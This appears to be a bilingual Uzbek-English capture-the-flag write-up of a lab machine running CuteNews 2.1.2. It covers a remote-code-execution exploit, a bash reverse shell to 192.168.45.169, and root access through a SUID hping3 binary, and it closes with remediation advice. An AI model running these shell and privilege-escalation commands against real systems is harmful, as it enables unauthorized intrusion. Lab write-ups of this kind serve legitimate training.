
48800.py — www-data shell olindi
48800.py — www-data shell obtained
[+] Registration successful: Gf7ki6ZfpN
Dropping to a SHELL
command > whoami
www-data

Reverse shell
Reverse Shell
command > /bin/bash -i >& /dev/tcp/192.168.45.169/5555 0>&1

Reverse shell — to'liq interaktiv bash olindi
Reverse shell — full interactive bash obtained
⚑
Local flag
/var/www/local.txt → [REDACTED]
Imtiyoz Oshirish (Privilege Escalation)
Privilege Escalation
04

LinPEAS — SUID
LinPEAS SUID bo'limida xavfli binarlarni ajratadi — hping3 darhol ko'zga tashlanadi.
LinPEAS highlights dangerous SUID binaries — hping3 immediately stands out.

LinPEAS — hping3 SUID highlighted
LinPEAS — hping3 SUID highlighted
-rwsr-xr-x root /usr/bin/pkexec ---> CVE-2021-4034
-rwsr-sr-x root /usr/sbin/hping3
!
hping3 SUID — GTFOBins da root shell beradi. Eng tez yo'l.
hping3 SUID — GTFOBins confirms root shell. Fastest path.

hping3 SUID → root
hping3 interaktiv rejimida /bin/sh -p — SUID tufayli root shell ochiladi.
Calling /bin/sh -p inside hping3's interactive mode — SUID bit gives root shell.
www-data@cute:/tmp$ /usr/sbin/hping3
hping3> /bin/sh -p
# whoami

hping3 SUID → /bin/sh -p → root ✓
hping3> /bin/sh -p
# whoami
root
Zaiflik Tahlili
Vulnerability Analysis
06
| CuteNews 2.1.2 RCE |
Kritik |
Critical |
Avatar upload filtrsiz — PHP webshell mumkin |
Unfiltered avatar upload — PHP webshell possible |
| hping3 SUID |
Yuqori |
High |
Keraksiz SUID bit — root shell |
Unnecessary SUID bit — root shell obtainable |
| Versiya oshkor |
Version Disclosure |
O'rta |
Medium |
Versiya footer da ochiq |
Version exposed in footer |
CuteNews: CMS yangilash. Upload fayllarni PHP execute qilmaslik — MIME type whitelist.
CuteNews: Update or replace the CMS. Prevent PHP execution of uploaded files — implement MIME type whitelisting.
hping3: chmod u-s /usr/sbin/hping3 — SUID bitini olib tashlash.
hping3: Remove the SUID bit: chmod u-s /usr/sbin/hping3. Conduct regular SUID audits.